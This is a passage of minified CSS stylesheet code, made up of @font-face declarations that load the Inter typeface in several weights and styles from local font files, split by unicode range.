format(woff2),url(/_fonts/KOMa4RIgsX70JvR35qlqaskWAGnw_uCgF3bh6Zm4-XQ-xhlF24tx41AOrCWxhEXzuWGuCpfwTi0_vIGm5c4Xxfc.woff) format(woff);font-display:swap;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-weight:900;font-style:normal}@font-face{font-family:Inter;src:local("Inter Black"),url(/_fonts/OIyOB1itY-6Werloq0PP9jp3IWQvVSnF_lTL4SBYq-s-wowGEfNHPA66mKICfasxQSEUWK1bfFbGXLGLD6KgIwc.woff2) format(woff2),url(/_fonts/OIyOB1itY-6Werloq0PP9jp3IWQvVSnF_lTL4SBYq-s-TOLP_7koihi5EHGHx2l9ytyttCOrA2rDM9GQkhKYYwg.woff) format(woff);font-display:swap;unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-weight:900;font-style:normal}@font-face{font-family:Inter;src:local("Inter Black"),url(/_fonts/47heUD6jGhK-KFc9l0X_GPYWWzwnK3W-37c-7hXNBYU-p8sfnopLYNyWuWZI9XPTAe5K_eumtGVJzI36Zty4GJc.woff2) format(woff2),url(/_fonts/47heUD6jGhK-KFc9l0X_GPYWWzwnK3W-37c-7hXNBYU-AiFFpdaDH_PTa5Q8VaZLX_9UyHG-hiSPRK7sfu_fao4.woff) format(woff);font-display:swap;unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-weight:900;font-style:normal}@font-face{font-family:Inter;src:local("Inter Black"),url(/_fonts/__d8CfVf6VA1tAafUkHhtWpeylqAQTt5fKdH3JCcHuw-VXo2Rumby9Vhee23ggHvmj_SfmDbBYTB_bFLb2kTbqU.woff2) format(woff2),url(/_fonts/__d8CfVf6VA1tAafUkHhtWpeylqAQTt5fKdH3JCcHuw-dqCj3_mAUF0QDjZAyolEevJN-vvYfwWOHImZZ7qwvA8.woff) format(woff);font-display:swap;unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-weight:900;font-style:normal}@font-face{font-family:Inter;src:local("Inter Regular Italic"),local("Inter Italic"),url(/_fonts/AVQSKrNPdk1bU0Z1o_v-IFUBj9g7JWb9DrqW4roxypQ-yoPtV1ZPh_v4LwCpinX8hAAp1nod8ppR8a9f8AXivwc.woff2) format(woff2),url(/_fonts/AVQSKrNPdk1bU0Z1o_v-IFUBj9g7JWb9DrqW4roxypQ-lA7PkFGX_CL1e_gl5w71gJnIZeNkOWtnQMMy8BPj9-M.woff) format(woff);font-display:swap;unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;font-weight:400;font-style:italic}@font-face{font-family:Inter;src:local("Inter Regular Italic"),local("Inter Italic"),url(/_fonts/kQs9r37d020Z7f1r1hpmwlekQ3VmX-2hJK105TmErgI-KeLvfe5Qvm8Vz_lrLaNVMxIEw4GEzb9kjo5QwP_4kNw.woff2) format(woff2),url(/_fonts/kQs9r37d020Z7f1r1hpmwlekQ3VmX-2hJK105TmErgI-iszy4F54CoOqVdh5jNM9dsxVU_CXNXJABJ9arMuLm7o.woff) format(woff);font-display:swap;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-weight:400;font-style:italic}@font-face{font-family:Inter;src:local("Inter Regular Italic"),local("Inter Italic"),url(/_fonts/8caFUnR9rPDWVUL5R055FFDNKT9pvji_9MwEs_kuuaY-qJFu2wwuCCXQx_ht0ZZvlFZchHYH_rqNCbupp4CYmTI.woff2) format(woff2),url(/_fonts/8caFUnR9rPDWVUL5R055FFDNKT9pvji_9MwEs_kuuaY-0CWw40pv_Wk890dlPw9TIrc-fYG_9TtIdOWDbS1yL4Q.woff) format(woff);font-display:swap;unicode-range:U+1F00-1FFF;font-weight:400;font-style:italic}@font-face{font-family:Inter;src:local("Inter Regular Italic"),local("Inter Italic"),url(/_fonts/TERtjk9_pjhh1WYuvrzIl-DIbPBkapOTE8EaG-DcEuE-gNWFO94yg8VE7p_r2fHTaDMtDUbuKDnlZYRH4RFgAgw.woff2) format(woff2),url(/_fonts/TERtjk9_pjhh1WYuvrzIl-DIbPBkapOTE8EaG-DcEuE-xtrpv8Y2zHRuz5GiKb_ML8RXqtpadJ_J8ftkdCta308.woff) format(woff);font-display:swap;unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-weight:400;font-style:italic}@font-face{font-family:Inter;src:local("Inter Medium Italic"),url(/_fonts/MImF-WszZxb73F-28M9VF8MiHeQSVEwNKDcO6Kt5NU0-n2xUw_3Xl9z9KypCdhkU8XlnZ73keHwtg7lmRoUhKoU.woff2) format(woff2),url(/_fonts/MImF-WszZxb73F-28M9VF8MiHeQSVEwNKDcO6Kt5NU0-mh4GAccAsBw3pqC3gjOpEDb2nwwm1EZQHlGDrvLpJXc.woff) format(woff);font-display:swap;unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;font-weight:500;font-style:italic}@font-face{font-family:Inter;src:local("Inter Medium Italic"),url(/_fonts/t8hLQ-QrKgP0r9Q5JmUV_Bwgm-6gMgVwU4C63_eh01A-NFCjxJvoLxAhP_tYJR4gsuVwhP4_1EXiwG74OCpJ3K0.woff2) format(woff2),url(/_fonts/t8hLQ-QrKgP0r9Q5JmUV_Bwgm-6gMgVwU4C63_eh01A-Fjg7JcPff8jjb9HHtkfK7xpTCWju_f3Hjx-BYeoHbSw.woff) format(woff);font-display:swap;unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-weight:500;font-style:italic}@font-face{font-family:Inter;src:local("Inter Medium Italic"),url(/_fonts/OCnd-1AFvr-C3uW8InnTkTfr6aGM-Lhq56uHjLAmGG4-7iYj6DRP7bKLo74QANGy8h5Q_90pgXVcd2aVsOdZqtY.woff2) format(woff2),url(/_fonts/OCnd-1AFvr-C3uW8InnTkTfr6aGM-Lhq56uHjLAmGG4-i4ZJh2Sqmvfg4qpIbxT_1U0d4GekVleQfZmueT9ojCU.woff) format(woff);font-display:swap;unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-weight:500;font-style:italic}@font-face{font-family:Inter;src:local("Inter Medium Italic"),url(/_fonts/XUVOBcfoaN4FIqlWnNASjH2FlCs2H-BaAZCABbvoM3A-s7EZZwtcGxYdWwnHE0QiXLiO6IctS86wsG5hSe5A7ZA.woff2) format(woff2),url(/_fonts/XUVOBcfoaN4FIqlWnNASjH2FlCs2H-BaAZCABbvoM3A-I8VvNsa_68njtIqR7o7BcWYezZD2KcNmVvBcLg51dw8.woff) format(woff);font-display:swap;unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-weight:500;font-style:italic}@font-face{font-family:Inter;src:local("Inter SemiBold Italic"),url(/_fonts/MnpficLGQdEOnFIWWskk8boNUkrT8_f_T9tBW14zYJ0-_jRCvYZcVj6RRsIav6iLbh9N1YWw6yr6_RRaVRcGm9w.woff2) format(woff2),url(/_fonts/MnpficLGQdEOnFIWWskk8boNUkrT8_f_T9tBW14zYJ0-psdCfRPHNS_rbK5r9g8Jutk2HReNoukv22eqIG7GFVU.woff) format(woff);font-display:swap;unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-weight:600;font-style:italic}@font-face{font-family:Inter;src:local("Inter SemiBold Italic"),url(/_fonts/cVWURDLIBGkWWxSBHicWQPE6nx6LspaPXOpOcot36wg-4gTgkfcV1Zpw2C8PH4VsIEsBu6D1XOD0rfJurNzAhss.woff2) format(woff2),url(/_fonts/cVWURDLIBGkWWxSBHicWQPE6nx6LspaPXOpOcot36wg-XUsfHiKIAMOwHRp04LgRSb2LxUblVTZZ1woTapNH_u4.woff) format(woff);font-display:swap;unicode-range:U+1F00-1FFF;font-weight:600;font-style:italic}@font-face{font-family:Inter;src:local("Inter SemiBold Italic"),url(/_fonts/DMMNTcNI2dpHZu9GTy7-T0dZWEN4J0awdT9BsZ9PB7w-iG1v1ncOdH94kQtHQCYi8VLIPr4t7Gz4WY6lluqt84k.woff2) format(woff2),url(/_fonts/DMMNTcNI2dpHZu9GTy7-T0dZWEN4J0awdT9BsZ9PB7w-AqMZ6LR78r52Q0n5WmFkVYO0zXQFC34N6gHQKD7wMZQ.woff) format(woff);font-display:swap;unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-weight:600;font-style:italic}@font-face{font-family:Inter;src:local("Inter Bold Italic"),url(/_fonts/Dwsh0WKXYu-uuOLZVsS1vo7gceNQ3CNM9R-FoXz4QsQ-JVHzxKmUIZVHgobESkn3CeZUA0Cic6lek47dc7UPGFA.woff2) format(woff2),url(/_fonts/Dwsh0WKXYu-uuOLZVsS1vo7gceNQ3CNM9R-FoXz4QsQ-_ObY9OxcPWWrD7pTkBipIaGKOtirmql4OvGzeKQyjis.woff) format(woff);font-display:swap;unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;font-weight:700;font-style:italic}@font-face{font-family:Inter;src:local("Inter Bold Italic"),url(/_fonts/WmQwc5mp3pVNsqBILKScfgxyqNNS7fLOhIyKXzTZsAU-dwFKfgyPH5RWJLK7vc3wqi3Jglbu_cAKeacPwVQ86YM.woff2) format(woff2),url(/_fonts/WmQwc5mp3pVNsqBILKScfgxyqNNS7fLOhIyKXzTZsAU-Pi_urbY_2jITzq9fx8OZm-BB9EKEnW5dfRBUN5swDAQ.woff) format(woff);font-display:swap;unicode-range:U+1F00-1FFF;font-weight:700;font-style:italic}@font-face{font-family:Inter;src:local("Inter Bold Italic"),url(/_fonts/YdPkzRQi-iPxtElSXLBIF-KzzLpvjBDfsD-LDsZbYtQ-AljgF3IhQChDUYlDuaB_6LMMBAZMcHSB53fyekSz0cU.woff2) format(woff2),url(/_fonts/YdPkzRQi-iPxtElSXLBIF-KzzLpvjBDfsD-LDsZbYtQ-7Mz0cYf1EdCszALdQ_H4W_mV9eS1i5eQ5DYchMpXf-A.woff) format(woff);font-display:swap;unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;font-weight:700;font-style:italic}@font-face{font-family:Inter;src:local("Inter ExtraBold Italic"),url(/_fonts/I3BnLtNNTZvgDUCntDcdw-2zQE3mvbjn8HFgEqmjqPQ-wBqBLbEJodMe1O_qTmM_FkkdEOz_7Nfk9dM6dfIbEjU.woff2) format(woff2),url(/_fonts/I3BnLtNNTZvgDUCntDcdw-2zQE3mvbjn8HFgEqmjqPQ-lXfzWnIgdjt_SxLj_VSlkq6pIiu_bNe6BuvzpV3AQjk.woff) format(woff);font-display:swap;unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;font-weight:800;font-style:italic}@font-face{font-family:Inter;src:local("Inter ExtraBold Italic"),url(/_fonts/wO3DgcW-7JATUOBKLdr5UOwZztRNWL4yVfbdi8M3S40-6r_99rHE4ESE0R6rh32VymDaIQaO8GQR-gHIQiPIhk8.woff2) format(woff2),url(/_fonts/wO3DgcW-7JATUOBKLdr5UOwZztRNWL4yVfbdi8M3S40-zX3iNXOR0GhR_WKmKZ3dAj1lA3-5AckYZGlCNPLbh7Q.woff) format(woff);font-display:swap;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-weight:800;font-style:italic}@font-face{font-family:Inter;src:local("Inter ExtraBold Italic"),url(/_fonts/_Ap6UXGWDgSij_9F8HLU1PVkcpljmhc0ldv6kpLZZL8-5zE3NEkJNJZwh_0bZLtGblHgoONhHwRDoOrn0KdE6gU.woff2) format(woff2),url(/_fonts/_Ap6UXGWDgSij_9F8HLU1PVkcpljmhc0ldv6kpLZZL8-x0LGyFwREpWUFvAxGzwxkJ39kz68bQ2ktLmwHw0Oo0k.woff) format(woff);font-display:swap;unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;font-weight:800;font-style:italic}@font-face{font-family:Inter;src:local("Inter ExtraBold Italic"),url(/_fonts/xMwMCsHnE5MLUHjmLxo3eaci3oojKeX2MXxqjPzBGto-4SahfaZNUyr9AFh_6NhUHqxbYCR3YO0_N696JQRkNyQ.woff2) format(woff2),url(/_fonts/xMwMCsHnE5MLUHjmLxo3eaci3oojKeX2MXxqjPzBGto-gD6uXTTX3jOPHYfzGo_rMREDi1d2bWoL4MQHZUmUlKQ.woff) format(woff);font-display:swap;unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-weight:800;font-style:italic}@font-face{font-family:Inter;src:local("Inter Black Italic"),url(/_fonts/IaUzKl8dG5rg84QD3-SiwXvhDkGRl-X2R9_mPajgFDE-zIpKGUQl6ZWnBPGc1_ihTq1FUe5PV67YmbsxR9CUJjA.woff2) format(woff2),url(/_fonts/IaUzKl8dG5rg84QD3-SiwXvhDkGRl-X2R9_mPajgFDE-yuFNN8kAZLWieZzVbxC_E7K3BDx_9EEA_xLcfAT5zBg.woff) format(woff);font-display:swap;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-weight:900;font-style:italic}@font-face{font-family:Inter;src:local("Inter Black Italic"),url(/_fonts/hicR2U_WKmjiPBJobNymINrTmEHXbASZTS3QX3PZLjA-JubMtlt2NzoFoyLGJTm61I8f5stVPUStBP9tMBZ0x7w.woff2) format(woff2),url(/_fonts/hicR2U_WKmjiPBJobNymINrTmEHXbASZTS3QX3PZLjA-0i6tbTAzt5iRe17Fm2OPwyuU7vqWUnrqXeA2VwXISrw.woff) format(woff);font-display:swap;unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-weight:900;font-style:italic}@font-face{font-family:Inter;src:local("Inter Black Italic"),url(/_fonts/2FEZFgTTyyMLQ1R93qJ2gj_RBr8ES6NME_0Smg1e3CM-B9iruupXWHMyWemQZ9DrOr4EFqXC23VOyLrQCT_97Yw.woff2) format(woff2),url(/_fonts/2FEZFgTTyyMLQ1R93qJ2gj_RBr8ES6NME_0Smg1e3CM-1SQKwxgBgbkPNbnVNP8ZNJiNFFSDmFaiqPtIsq8VzOY.woff) format(woff);font-display:swap;unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-weight:900;font-style:italic}@font-face{font-family:Inter;src:local("Inter Black Italic"),url(/_fonts/S-HTvjo_OHe8KqlDUDTgKq8t-kVmJywRK6gJo5dUEA8-x3rK_gD6CuDXGhTpr8ljj7oc2nXAPwkSrptinguY9a0.woff2) format(woff2),url(/_fonts/S-HTvjo_OHe8KqlDUDTgKq8t-kVmJywRK6gJo5dUEA8-JLu8QZ_VWDTvuGrAEtukBudpDU5uPccY_fHvBwcRxIk.woff) format(woff);font-display:swap;unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-weight:900;font-style:italic}@font-face{font-family:Inter;src:local("Inter Regular"),local("Inter"),url(/_fonts/ngplji6NK6i4HCbOOQDImgLGHBPcXnL-Xieliexxh0c-BCH0ybICZ94pKaFAvQjRPipROXr639GIRDTJBV_mMOw.woff2) format(woff2),url(/_fonts/ngplji6NK6i4HCbOOQDImgLGHBPcXnL-Xieliexxh0c-1l4yOXvvMHFGEcOUnDrtdLb5eVbzoJsdOos_TQ7N2hU.woff) format(woff);font-display:swap;unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-weight:400;font-style:normal}@font-face{font-family:Inter;src:local("Inter Regular"),local("Inter"),url(/_fonts/rSm-36NA8PjCyS6wIqrI_vB87Fo_ZUlzSmxTZVJlpKQ-THirq_Og9ZME78AmB30blTxFD3iIAvpkwD2PNccV1_A.woff2) format(woff2),url(/_fonts/rSm-36NA8PjCyS6wIqrI_vB87Fo_ZUlzSmxTZVJlpKQ-p6gqGwfLtlhv9rinFzxQSDtre0ldVGVkT_29wpP3I_4.woff) format(woff);font-display:swap;unicode-range:U+1F00-1FFF;font-weight:400;font-style:normal}@font-face{font-family:Inter;src:local("Inter Regular"),local("Inter"),url(/_fonts/irParzGoUQMXeVsxGnEfoW-qVH0RuSevVMTOXm5dj8s-nDRhl1z19fhl_BKv5IBf9Cdjo0BvxiwSJscNDZug-5w.woff2) format(woff2),url(/_fonts/irParzGoUQMXeVsxGnEfoW-qVH0RuSevVMTOXm5dj8s-1LuhLhPFg2qWHTj7LXTocM3orPoA11QesR4wGZj5fAo.woff) format(woff);font-display:swap;unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-weight:400;font-style:normal}@font-face{font-family:Inter;src:local("Inter Medium"),url(/_fonts/LVmtk6MDspeCdRa1TSheQrpMCvxmhw0QfkZyGZ7wV7Y-kF_VtWNkRiAGaHPrvsXWJ7pComCPWjow0KVGC_zEdM4.woff2) format(woff2),url(/_fonts/LVmtk6MDspeCdRa1TSheQrpMCvxmhw0QfkZyGZ7wV7Y-E2zc_aYmuHpqbYebzM9P59rFLhtkzwUNEdJfGOyNZ5U.woff) format(woff);font-display:swap;unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;font-weight:500;font-style:normal}@font-face{font-family:Inter;src:local("Inter Medium"),url(/_fonts/LTkkvo2pDW0M6mE0NmAkCA97zUZ1AUlcfIRXjL2Sm5k-4TO81T_i8FRYZwu4wqBjc3Y8Xn7TmLNb2WJDMkzGxVs.woff2) format(woff2),url(/_fonts/LTkkvo2pDW0M6mE0NmAkCA97zUZ1AUlcfIRXjL2Sm5k-C8iCGBMwQ_-HcQAvvI2duA6gwtFhkK0QeEKKH6TaANk.woff) format(woff);font-display:swap;unicode-range:U+1F00-1FFF;font-weight:500;font-style:normal}@font-face{font-family:Inter;src:local("Inter Medium"),url(/_fonts/6hoqT9FuKPieksSnsJQdw1zogGL2icU79Ni9jjBXuFc-2u6W9I09vrpmNLPtXGWYrXCX0sm4T3fQfgey_RAJ8Eo.woff2) format(woff2),url(/_fonts/6hoqT9FuKPieksSnsJQdw1zogGL2icU79Ni9jjBXuFc-yIwoPOXlhrwt9tcD49MgEWBoCV6KNppntTR05xufldk.woff) format(woff);font-display:swap;unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;font-weight:500;font-style:normal}@font-face{font-family:Inter;src:local("Inter SemiBold"),url(/_fonts/rweeB8gtnC8o2hT_27pGziyPqv2Bzgv3lrC7s3ZgsG4-90qi_nvn0m0QwziejXLXsXuSI95qVv0AJY89ukRN2ZI.woff2) format(woff2),url(/_fonts/rweeB8gtnC8o2hT_27pGziyPqv2Bzgv3lrC7s3ZgsG4-MvzhUJEgN7IzkxJEsZFC4Zix2Jp83lAOLTZSIUPIHY4.woff) format(woff);font-display:swap;unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;font-weight:600;font-style:normal}@font-face{font-family:Inter;src:local("Inter SemiBold"),url(/_fonts/TMLj1xgSnS-XlgLqO3MHONakaafpE7OKg3jznkd5oCo-Qp01UhmcsCxCN2_pKwCXCNxoddDpvRi_U1mnafHSdV0.woff2) format(woff2),url(/_fonts/TMLj1xgSnS-XlgLqO3MHONakaafpE7OKg3jznkd5oCo-eF6dDJr3o5qRChE_MASiX6wuG-DdHrT25C2sX1i0St0.woff) format(woff);font-display:swap;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-weight:600;font-style:normal}@font-face{font-family:Inter;src:local("Inter SemiBold"),url(/_fonts/oPWp5D3NJhoqdUshf1QJv86zbVM11rs6ok2X-NQExDE-LPWnx82vzsig69avgc_qULjbUdSNAfiKGOL_C3PFx08.woff2) format(woff2),url(/_fonts/oPWp5D3NJhoqdUshf1QJv86zbVM11rs6ok2X-NQExDE-IHJmqHggChbNStdvR0jMWqyVYsk0x4cTRxCvUn0EB8w.woff) format(woff);font-display:swap;unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;font-weight:600;font-style:normal}@font-face{font-family:Inter;src:local("Inter SemiBold"),url(/_fonts/hSrS3M_5CSHh2ExUI3asK8nhzUuwx0tsvDVHwInQReM-ZSSZ3P5y6L1wJ5ELaqtPOPYwC1h43bugx39sxAgM_is.woff2) format(woff2),url(/_fonts/hSrS3M_5CSHh2ExUI3asK8nhzUuwx0tsvDVHwInQReM-UMawH_I9CLFWCek22X5BLIa9VeTRdlMtU6DIxqY7JS8.woff) format(woff);font-display:swap;unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-weight:600;font-style:normal}@font-face{font-family:Inter;src:local("Inter Bold"),url(/_fonts/glWiZgUjTW_66zZrAes3rA_89fcxEK7C4QeR_lEysw0-9RVEIHfNYwi6RJ4qcrx09MoXsAbExqCeJ8m_f8Oc6ls.woff2) format(woff2),url(/_fonts/glWiZgUjTW_66zZrAes3rA_89fcxEK7C4QeR_lEysw0-tFn6SShhIeujwq_3tko6Hhni3Gyrvp3C9QYaW48ztKs.woff) format(woff);font-display:swap;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-weight:700;font-style:normal}@font-face{font-family:Inter;src:local("Inter Bold"),url(/_fonts/4LrFLrDFpVyDDLn2NobqIlq6xZB40DGHFwvOxnpjW20-tfHYZhx2EwoxLUTjjRHSmkU26Qf7rYb_7Wv1HmgAV9U.woff2) format(woff2),url(/_fonts/4LrFLrDFpVyDDLn2NobqIlq6xZB40DGHFwvOxnpjW20-1U0ogLTSA1D7HPD7bDeJMtmy4FFhyfAKL2qvMwfk4MQ.woff) format(woff);font-display:swap;unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-weight:700;font-style:normal}@font-face{font-family:Inter;src:local("Inter Bold"),url(/_fonts/pcEy_Lb3JAEpSk-QhsfYMwJFXKP1bpKu7-C0wuMPXr8-OWpV8gKjYVDW65Pfx0CLDjrH4qKcS2bfPZdpZkOJyR8.woff2) format(woff2),url(/_fonts/pcEy_Lb3JAEpSk-QhsfYMwJFXKP1bpKu7-C0wuMPXr8-apjeuYy80wva0eFMuHzBl0_q771dIK1Poqbl5kn0Zoo.woff) format(woff);font-display:swap;unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-weight:700;font-style:normal}@font-face{font-family:Inter;src:local("Inter Bold"),url(/_fonts/jZnAGcIcXU5_cz07LcKzVOLIdO9DcZsy74aQL_p2Rs-20TH6NONDszZlxF0DMexbkFR3dmP9alC_h5HHtVMEtI.woff2) format(woff2),url(/_fonts/jZnAGcIcXU5_cz07LcKzVOLIdO9DcZsy74aQL_p2Rs-2AxVbSIeqXh_xOzNRUwF1x6OfgLIy5UMZqB3ogJeSZg.woff) format(woff);font-display:swap;unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-weight:700;font-style:normal}@font-face{font-family:Inter;src:local("Inter ExtraBold"),url(/_fonts/It42I2LT9x1mR5Ey5QgCMBMtStLF8YGCUmQzoL6iMTk-WYbkFvjbzR_NT9r_NsSfulDmM0hrdma5ks9cIRHjVA0.woff2) format(woff2),url(/_fonts/It42I2LT9x1mR5Ey5QgCMBMtStLF8YGCUmQzoL6iMTk-DH0Z7Fi0aCzhg_fqPimaCfsnEeQoCVm0glOk_TWkoZ0.woff) format(woff);font-display:swap;unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-weight:800;font-style:normal}@font-face{font-family:Inter;src:local("Inter ExtraBold"),url(/_fonts/YOE9yNUzu4W6yv9PJihzeVyATWd6xPucXaALncHhSMo-fjBw8F2IaEMquimDL2qdP4WHWn8HvamSWOm_c5i7tys.woff2) format(woff2),url(/_fonts/YOE9yNUzu4W6yv9PJihzeVyATWd6xPucXaALncHhSMo-yMNbySMxUUQpsdUZFQ6SiNfU2Ko7evRoiOkR0BP3ytE.woff) format(woff);font-display:swap;unicode-range:U+1F00-1FFF;font-weight:800;font-style:normal}@font-face{font-family:Inter;src:local("Inter ExtraBold"),url(/_fonts/VTU21xvsvylMublSZyuxWrQpBdg38zkTCoKQyIh74XQ-C6zJsuP_L0d_zXKaGFB_9nE9xr_Si1mOk1Yns0U4UV0.woff2) format(woff2),url(/_fonts/VTU21xvsvylMublSZyuxWrQpBdg38zkTCoKQyIh74XQ-L_rAgDiZ0It_xeVvB6v4c79I4t6-8drt9CrRhN87sSI.woff) format(woff);font-display:swap;unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-weight:800;font-style:normal}@font-face{font-family:Inter;src:local("Inter Black"),url(/_fonts/n7V5Rp-FjWpwFrmUCbKxsltz_4H5AuLRwXT5KaTMV5w-D1s_pfWF4jDvPYkk1tOZ17mGOFPyn2KZgWFcu_ds990.woff2) format(woff2),url(/_fonts/n7V5Rp-FjWpwFrmUCbKxsltz_4H5AuLRwXT5KaTMV5w-MR0qSCvhXPNuSY6r3N1QjmmAtIhfdzMa38ABJ5i5XXo.woff) format(woff);font-display:swap;unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;font-weight:900;font-style:normal}@font-face{font-family:Inter;src:local("Inter Black"),url(/_fonts/KxGa5_3ryqXQlQYajLLe9N0CdvLBBM_2lQyJP5nh1pU-7eNkIY9YFHrMDTaE3JrpfzcVszb3sAdjqykjhy9YTfo.woff2) format(woff2),url(/_fonts/KxGa5_3ryqXQlQYajLLe9N0CdvLBBM_2lQyJP5nh1pU-l_wf3uRKN3KATPn4CwXkk6r0ngmrloQ8q56EOWrEwnk.woff) format(woff);font-display:swap;unicode-range:U+1F00-1FFF;font-weight:900;font-style:normal}@font-face{font-family:Inter;src:local("Inter Black"),url(/_fonts/Fkil0y7fzkfUQ5qn0X_vpQ_o4gLZdFbs6O2mYrmaeug-LOylpxj9N_JbhVTvHOKumRYQR1Q9sai0rfPWkBMyTyk.woff2) format(woff2),url(/_fonts/Fkil0y7fzkfUQ5qn0X_vpQ_o4gLZdFbs6O2mYrmaeug-0mbDGZ82EZJGzkrZHtbAmxIf3WLmDjgicsdXGbjRr0k.woff) format(woff);font-display:swap;unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;font-weight:900;font-style:normal}@font-face{font-family:Inconsolata;src:local("Inconsolata 